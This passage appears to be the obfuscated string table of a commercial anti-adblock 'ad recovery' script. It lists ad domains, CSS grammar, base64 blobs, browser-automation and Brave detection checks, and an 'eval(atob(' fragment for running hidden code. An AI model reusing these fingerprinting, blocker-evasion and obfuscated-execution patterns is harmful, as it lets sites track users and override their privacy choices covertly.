lay-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','Terminate\x20-\x20non-adblock','kueezrtb.com','microad.jp','refinery89.com','[<geometry-box>|no-clip]#','adingo.jp','Click','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<angle-percentage>{1,2}','child-0','[src*=','option\x20priority\x20is\x20invalid','Element_ariaLabel','tail','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','none|<shadow-t>#','gpt-adsinteractive','is_blocking_ads','ltr|rtl','start|center|end|baseline|stretch','HTMLAnchorElement_attributionSrc','contentsfeed.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','most-width|most-height|most-block-size|most-inline-size','toggle','<length>','9dZFGwr','3lift.com','\x0a\x20\x20\x20value:\x20','tpc.googlesyndication.com','__tcfapi','loc','stack','loader','parseSourceMapInput','content|fixed','innerText','-->','MessageEvent_data','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','isEncodedId','scribens.fr','yellowblue.io','start','String','SharedStorageWorklet','findIndex','<relative-real-selector>#','tokenIndex','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','\x20not\x20an\x20object','checkAtruleName','event_sample_ratio','RENDERER','DOMContentLoaded','cmVzZXJ2ZWQySW5wdXQ=','none|railed','inventory_name','text-ads','privacy-mgmt.com','body','fromSourceMap',',\x20scrollX:\x20','https://ap.lijit.com/rtb/bid','columns','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','auto|from-font|[under||[left|right]]','childElementCount','<media-query-list>','adshieldMaxRTT','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation',',\x20fetch:\x20','DisallowEmpty','NestingSelector','comma-token','ats.rlcdn.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','Firefox/','findLast','error\x20on\x20contentWindow','auto|fixed','webdriverio','getAdUnitPath','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','gpt-funke','arrayBuffer','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','isEmpty','NodeList','<position>#','<\x27border-top-width\x27>','outerHTML','stpd.cloud','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<bg-size>#','toUTCString','gpt_loaded_time','cqb','getTime','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','auto|optimizeSpeed|crispEdges|geometricPrecision','onorientationchange','cookie','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Class\x20extends\x20value\x20','brave','cdn.iubenda.com','MessageEvent','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','uBO:','ats-','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','all|<custom-ident>','Range','c.appier.net','media.net','adsrvr.org','<angle-percentage>','gpt-rubicon','bot','setSource','adv-','matched','UNKNOWN','https://ad-delivery.net/px.gif?ch=2','options','https://ghb.adtelligent.com/v2/auction/','selectorsToForceProtect','_ignoreInvalidMapping','domcontentloaded','tpmn','<\x27height\x27>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','addAtrule_','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','data-','CDC','versions','isVisible','calledSelenium','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','\x20is\x20blocked.','\x20is\x20blocked','none|<integer>','adnxs.com','Window_fetch','consumeUntilLeftCurlyBracketOrSemicolon','__webdriver_script_function','cultureg',':\x20[left|right|first|blank]','<\x27max-block-size\x27>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','nthChildOf','matches','normal|<try-size>','rex','podname.com','hostname','__sa_','valueOf','permutive.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','data','isVisibleIframe','none|discard-before||discard-after||discard-inner',';\x20SameSite=None','consents','<\x27margin-bottom\x27>','noopener','papi','aditude.io','replaceScriptElementAsync','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','open','fo2nsdf','af8d5326','cookieless-data.com','none|left|right|both|inline-start|inline-end','addModule','fetch:\x20','protectedHeader','d15kdpgjg3unno.cloudfront.net','<wq-name>','jump-start|jump-end|jump-none|jump-both|start|end','hsl|hwb|lch|oklch','Bad\x20value\x20for\x20`','integrity','once','finally','.setTargetingForGPTAsync','DONE','evalLength','HTMLMetaElement_content','a24xZWhvNmZqYnI0MHB4YzlpMnE=','tpdads.com','ZWhvcg==','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','ms,\x20fetchElapsed:\x20','{\x22apply-ratio\x22:1,\x22','HTMLStyleElement','Unsupported\x20version:\x20','event','normal|reverse|inherit','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','cdn.confiant-integrations.net','adthrive.com','jsHeapSizeLimit','window.PluginArray\x20is\x20undefined','nextNonWsCode','interval','outerWidth','action','adnxs.net','&domain=','auto|start|end|center|baseline|stretch','.end','<keyframe-block>+','term','91d63f52','argument\x20name\x20is\x20invalid','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','adapi.inlcorp.com','normal|allow-discrete','/recaptcha/api2/aframe','Symbol','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','SharedStorageWorklet_addModule','brainlyads.com','HTMLSourceElement_srcset','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','evaluate','pa-pbjs-frame','[<length-percentage>|auto]{1,2}|cover|contain','eventStatus','hookWindowProperty\x20Error:\x20','conative.network','[id^=\x22dfp-ad-\x22]','fetch','/media/vpaid-display/iframe.html','/npm-monitoring','adngin-','<simple-selector>#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','securepubads.g.doubleclick.net','max-width','postmedia.digital','Failed\x20to\x20load\x20profile:\x20','<image>|<color>',';\x20Partitioned','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<compound-selector>#','class\x20extends\x20self.XMLHttpRequest','comma','flat|preserve-3d','gpt','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','applyTo','_isTcfNeeded','getProperty','skin_wrapper','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','use','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','phantomas','microad.net','rotateX(\x20[<angle>|<zero>]\x20)','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','[data-uri]','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','/sodar/sodar2','data-empty-src','raptive','border-box|padding-box|content-box','styleSheets','https://pagead2.googlesyndication.com/gampad/ads','fastclick.net','anonymous','adUnits','isInRootIframe','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','PTZhMEc+UE9vMzdudj94JjFgXTJ0','findWsEnd','eval(atob(\x27','admanmedia.com','onload','requestIdleCallback\x20not\x20exists','string-try-catch','eof','pubmatic.com','<\x27margin-left\x27>','connectid.analytics.yahoo.com','https://report.error-report.com/modal?','cqi','get\x20','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','TypeSelector','exports','WebGLRenderingContext\x20is\x20null','core-ads','Please\x20enter\x20the\x20password','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','shouldNegotiateAds','not','blocked_filters','DOMParser','cmpChar','3rd-party\x20fetch\x20error:\x20','edgios','base','HTMLSourceElement','ads-refinery89.adhese.com','data:','fXFCPHpgUFpbWUg6MHNqdmFPcA==','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<\x27margin-inline\x27>','bad-url-token','Mesa\x20OffScreen','__as_is_xhr_loading','mimeTypes','none|always|column|page|spread','<pseudo-element-selector>\x20<pseudo-class-selector>*','[block|inline|x|y]#','Element_getAttribute','syntax','onmousedown','clamp(\x20<calc-sum>#{3}\x20)','external','image-set(\x20<image-set-option>#\x20)','charCode','parseFloat','raw','scrollX,Y','encodeUrl','__fxdriver_evaluate','cachedResultIsInAdIframe','is_acceptable_ads_blocked','auto|<length>','HTMLAnchorElement_hostname','<\x27max-inline-size\x27>','appendScriptElementAsync','document.hidden','port1','text_ad','y.one.impact-ad.jp','skewX(\x20[<angle>|<zero>]\x20)','hypot(\x20<calc-sum>#\x20)','yandex.ru','isBalanceEdge','gacraft.jp','enc_prev_ius','()\x20=>\x20version','navigator.plugins.length\x20is\x20undefined','[contextual|no-contextual]','light-dark(\x20<color>\x20,\x20<color>\x20)','adpushup.com','replaceState','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','https://onetag-sys.com/prebid-request','trim','<symbol>\x20<symbol>?','SyntaxError','&url=','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','reduceRight','originalLine','longestMatch','auto|none|<dashed-ident>|<scroll()>|<view()>','[auto|<length-percentage>]{1,4}','country','freeze','XMLHttpRequest_responseText','[INVENTORY]\x20found\x20visible\x20','__as_new_xhr_data','HTMLIFrameElement_contentWindow','addEventListener','-1000px','Nth','/favicon.ico?','__tcfapi\x20not\x20found\x20within\x20timeout','json','js-tag.zemanta.com','backgroundImage','__as_xhr_onload','HTMLTableColElement','https://hb.minutemedia-prebid.com/hb-mm-multi','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','set','2mdn.net','pn.ybp.yahoo.com','List<','<\x27align-self\x27>\x20<\x27justify-self\x27>?','Element_classList','leboncoin.fr','input','Zm1qeA==','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','random','fraudSensorParams','normal|[light|dark|<custom-ident>]+&&only?','fromCodePoint','/pagead/drt/ui','https://tlx.3lift.com/header/auction','Request','htlad-','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','IdSelector','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Document_querySelectorAll','iframe\x20negotiate\x20msg:\x20','httpOnly','matchRef','create','Invalid\x20protect\x20url\x20prefix:\x20','getSlotId','MatchGraph','zemanta.com','none|<transform-list>','<feature-value-declaration>','navigator','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<bg-clip>#','none|circle|disc|square','remove','[normal|small-caps]','normal|strong|moderate|none|reduced','!(function(){','startOffset','generic','absolute','Proxy','mismatchLength','advertisement','headers','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Unexpected\x20combinator','Unknown\x20node\x20type\x20`','Destroying\x20blocked\x20slots\x20:\x20','pw-','cdn-exchange.toastoven.net','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','/container.html','HTMLAnchorElement','6d29821e','setTargetingForGPTAsync','types','getTargetingKeys','presage.io','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','HTMLElement_dataset','First-party\x20image\x20load\x20success','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','akamaized.net','/gpt/setup','do69ll745l27z.cloudfront.net','auto|balance','fromArray','scrollY','sn-',';\x20Priority=High','rest','adsappier.com','(E2)\x20Invalid\x20protect\x20url:\x20','<font-stretch-absolute>{1,2}','<span\x20id=\x22banner-','additionalHeaders','as_session_id','<grid-line>','https://prebid.trustedstack.com/rtb/trustedstack','.set','onmessage','Element_setHTMLUnsafe','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','adsafeprotected.com','allowRunInIframe','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','pbjsList','openx.net','Event_stopImmediatePropagation','getContext','max','.setPAAPIConfigForGPT','dvb','Unexpected\x20end\x20of\x20input','728px','none|both|horizontal|vertical|block|inline','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Failed\x20to\x20detect\x20bot:','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','adcontainer','anonymised.io','recovery','element-tagName','connatix.com','ads-twitter.com','triggerCount','<compositing-operator>#','_top','<length>|<percentage>','stopPropagation','notebookcheck.com','opera','agrvt.com','isVisibleNode','sleipnir/','orbidder.otto.de','pubkey','hotjar.com','ads-','consumeNumber','cbidsp','read-','isInAdIframe','adform.net','creativeId','casalemedia.com','/negotiate/css','HTMLVideoElement','lngtdv.com','privacy-center.org','configIndex','toStringTag','content-box|border-box|fill-box|stroke-box|view-box','main_richload','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','tokenEnd','Script','compact','boolean','https://consent.manchesterworld.uk','[<compound-selector>?\x20<pseudo-compound-selector>*]!','unsafe|safe','<complex-selector-list>','auto||<ratio>','-ad','https://example.com/','1rx.io','ltr','qrscanner.net','imasdk.googleapis.com','cap','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','skipWs','<\x27block-size\x27>','as_skip','onlyForAsTest','Document_write','padding-box|content-box','https://consent.sunderlandecho.com','dppx','[csstree-match]\x20BREAK\x20after\x20','as_modal_loaded','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','className','PerformanceResourceTiming','expression','onLine','appier.net','localeCompare','light|dark|<integer\x20[0,∞]>','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','undertone.com','[<length>|<percentage>|auto]{1,4}','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','adma','<forgiving-selector-list>','Condition\x20is\x20expected','groups','dpcm','parentElement','<repeat-style>#','consumeUntilLeftCurlyBracket','ancestorOrigins','_Selenium_IDE_Recorder','mediaText','pub.doubleverify.com','<angle>|<percentage>','confirm','isPropagationStopped','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','lookupOffset','_mappings','doctype','sp_message_','-src','has','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','onetrust.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','data-src','normal|always','consentframework.com','url-token','<length>\x20<length>?','ZndiaA==','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','running|paused','startColumn','Unknown\x20field\x20`','XMLHttpRequest_response','HTMLMediaElement_src','Expect\x20a\x20number','data-sdk','shouldRecover\x20evaluation\x20error:','728','auto|always|avoid|left|right|recto|verso','defaultView','Identifier\x20is\x20expected','api.reurl.co.kr','isVisibleContent','/health-check','[proportional-nums|tabular-nums]','closed','admz','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','PerformanceEntry','_prototype','documentFocus','_as_prehooked_functions','content-ad','pubads','invalid\x20protect-id\x20length:\x20','location','pub.network','<media-in-parens>\x20[and\x20<media-in-parens>]+','insertAdjacentElement','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','reserved2','auto|<string>','.constructor','<single-animation-composition>#','auto|<length-percentage>','self','features','static-cdn.spot.im','\x0a\x20\x20--------','catch','Blocked\x20','normal|bold|<number\x20[1,1000]>','equals','middle','onmozfullscreenchange','parse','cancelAnimationFrame','document.querySelector','parseInt','[alternate||[over|under]]|inter-character','edg/','ident-token','lookupValue','<visual-box>||<length\x20[0,∞]>','checkAtrulePrelude','<\x27column-width\x27>||<\x27column-count\x27>','FeatureRange','min','MAIN','document_getElementById','feature','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','insertBefore','<\x27inset-inline-start\x27>','24zwaUYa','atob-btoa','CSSStyleSheet_insertRule','onWhiteSpace','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','offset','Load\x20stylesheet\x20results:\x20','lr-tb|rl-tb|tb-rl|lr|rl|tb','botd','[data-ad-client]','<mask-reference>#','encodeURI','api.adiostech.com','HTMLIFrameElement','sessionId','circle|ellipse','when','selenium-evaluate','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','clip-path','firstCharOffset','blocked_script_cache','cooktoria.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','exportSnapshot','addtl_consent','indexww.com','sentrySampleRatio','<declaration-value>?','start|end|center|baseline|stretch','<symbol>','<hex-color>|<absolute-color-function>|<named-color>|transparent','ping','string','http:','//#\x20sourceURL=rtb_adm.js','omid-','none|forwards|backwards|both','webdriver','appVersion','acceptableAdsBait','[<length>|<number>]{1,4}','none|auto','tan(\x20<calc-sum>\x20)','upright|rotate-left|rotate-right','__phantomas','api.rlcdn.com','in2w_key','impactify.media','AtKeyword','setRequestHeader','<symbol>+','appendData','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','freestar','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','about:srcdoc','sourceMap','substring','kind','preload','isUnregistered','criteo.com','<generic>','ad-unit','ContentWindow\x20not\x20found','https://report.error-report.com/modal?eventId=&error=','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','Document_getElementById','CSSStyleDeclaration','lexer','fill','Vertical\x20line\x20is\x20expected','content-visibility','selectorList','<combinator>?\x20<complex-selector>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','https://hbopenbid.pubmatic.com/translator','auth','includes','googlesyndication\x5c.com','response','image','canvas','as-revalidator','sqrt(\x20<calc-sum>\x20)','AdShield\x20API\x20cmd','<unknown>','rhombusads.com','show|hide','original_url','HTMLAnchorElement_search','[id^=\x22gpt_ad_\x22]','default|menu|tooltip|sheet|none','comment-token','<\x27left\x27>','scale','done','compareByGeneratedPositionsDeflatedNoLine','createSingleNodeList','margin-right','none|[first||[force-end|allow-end]||last]','urlFilter','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','nextState','poster','XMLHttpRequest.onreadystatechange','selector','getConsentMetadata','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','topics.authorizedvault.com','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','low','responseXML','stringify','mode','no-cache','pathname','e-planning.net','iframe\x20message\x20timeout','Terminate\x20-\x20IVT\x20blocked','<namespace-prefix>?\x20[<string>|<url>]','truvidplayer.com','<\x27top\x27>{1,4}','div[aria-label=\x22Ads\x22]','MozAppearance','center|start|end|self-start|self-end|flex-start|flex-end','adDiv','3rd-party\x20fetch\x20unexpected\x20response','<integer>&&<symbol>','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','left|right|none|inline-start|inline-end','eventType','el.quizlet.com',')-token','timeout','visibility','Terminate\x20-\x20profile\x20not\x20found','insert','shouldRecover','__$webdriverAsyncExecutor','[<type-selector>?\x20<subclass-selector>*]!','[row|column]||dense','sussexexpress.co.uk','HTMLLinkElement_href','log.pinterest.com','gptFetchSlots','auto|touch','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','[native\x20code]','coupang','unshift','TBL','getDomId','<\x27border-style\x27>','Number','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','navigator.plugins\x20is\x20undefined','assign','window.parent._df.t','https://www.google.com','unprotect','isBrave','append','whatcardev.haymarket.com',';\x20Domain=','compareByGeneratedPositionsInflated','20030107','cache_is_blocking_ads','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','/negotiate/v2/image?width=','getLocation','7d518f02','abs(\x20<calc-sum>\x20)','Negotiate\x20async\x20ads\x20failed:\x20','nearest-neighbor|bicubic','<string>\x20[<integer>|on|off]?','defineProperty','\x22\x20is\x20a\x20required\x20argument.','XMLHttpRequest_responseXML','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','liadm.com','pointer-events','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','start|center|end|justify','none|[crop||cross]','gpt-adapex','insertAfter','getEvents','aswift','placeholder-slot','reduce','onetrust-','__gads=ID=','application/json','generate','width\x20not\x20set\x20properly','last','content|<\x27width\x27>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','content-box|padding-box|border-box|fill-box|stroke-box|view-box','s0.2mdn.net','$chrome_asyncScriptInfo','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','aXRoYw==','content-box|padding-box|border-box','<an-plus-b>|even|odd','hash','domain\x20switch:\x20no\x20src\x20attribute','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','MSG_ACK_VISIBLE','psts','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','Selector\x20is\x20expected','cefsharp','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Expect\x20`','dXl5aw==','https://googleads.g.doubleclick.net/pagead/ads','<number-percentage>{1,4}&&fill?','appendList','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','ad01','<number>|<percentage>|none','Element_closest','scrollHeight','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','instance','Element_id','fxios/','Brackets','insurads.com','_set','https://s.html-load.com','<\x27border-width\x27>||<\x27border-style\x27>||<color>','enums','marker-start','SyntaxReferenceError','<length-percentage>','script-src-elem','SYN_URG','nightmare','toLog','parseWithFallback','<length-percentage>|closest-side|farthest-side','tag','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','<number>|left|center|right|leftwards|rightwards','read-only|read-write|write-only','svmax','option\x20maxAge\x20is\x20invalid','[full-width|proportional-width]','languages','auto|<animateable-feature>#','svi','colon-token','[first|last]?\x20baseline','<time>#','Date','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','Response','<transition-behavior-value>#','strict','https://cmp.computerbild.de','removeEventListener','ReadableStream','rhino','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','pb_','overflow','responseType','sequentum','<number\x20[1,∞]>','Active\x20auto\x20recovery:\x20index\x20','data-empty-class','<outline-radius>','XMLHttpRequest_statusText','defineOutOfPageSlot','<shape-box>|fill-box|stroke-box|view-box','transferSize','as_adblock','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','attributionsrc','throwError','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','dsp-service.adtarget.biz','SIMID:','scrollTo','auto|<svg-length>','upload','enabled','ivt','https://fb.css-load.com','sdk_version','https://cmp.autobild.de','border','findAll','<declaration-value>','admost.com','Invalid\x20mapping:\x20','root','cdn.flashtalking.com','<!--','revert-layer','Notification','/analytics?host=','HTMLAnchorElement_origin','substr','link[rel=\x22icon\x22]','isPropagationStoppedImmediate','appconsent.io','/f.min.js','_fa_','visible','ab43d8d5','auto|normal|active|inactive|disabled','Generic','imprnt-cnt','yieldlove.com','domAutomationController','msie','normal|reset|<number>|<percentage>','sizes','connectad.io','No\x20element\x20indexed\x20by\x20','target','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','HTMLElement_innerText','(-token','matrix3d(\x20<number>#{16}\x20)','bored_panda_script_block_check','<urange>#','/static/topics/topics_frame.html','_generateSourcesContent','INTERSTITIAL','3rd-party\x20script\x20error','VENDOR','browserEngineKind','[auto|<length-percentage>]{1,2}',',\x20height:\x20','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','ups.analytics.yahoo.com','<counter()>|<counters()>','option\x20expires\x20is\x20invalid','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','Profile\x20is\x20null\x20or\x20undefined','[<box>|border|padding|content|text]#','asadcdn.com','scale3d(\x20[<number>|<percentage>]#{3}\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','\x22></script></head><body></body></html>','Layer','cdn.optimizely.com','\x22],[class*=\x22','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','exclusionRules','adblock_circumvent_score','<div\x20class=\x22CAN_content\x22>','as-empty-bidder','CSSStyleSheet','Map','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Percentage','ariaLabel','releaseEvents','positions','visible|hidden|collapse','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','<\x27border-top-color\x27>','is_brave','structure','Advertisement','__as_is_ready_state_change_loading','lookupType','/ivt/detect','svh','try-catch','originalColumn','loaded','<\x27margin-left\x27>{1,2}','innovid.com','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','`\x20structure\x20definition','j7p.jp','Math','gpt-ima-adshield','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','HyphenMinus\x20is\x20expected','Unknown\x20at-rule\x20descriptor','samesite','3rd-party\x20xhr\x20unexpected\x20response','bTByeWlxdDgzNjJwMWZhdWxqNHpna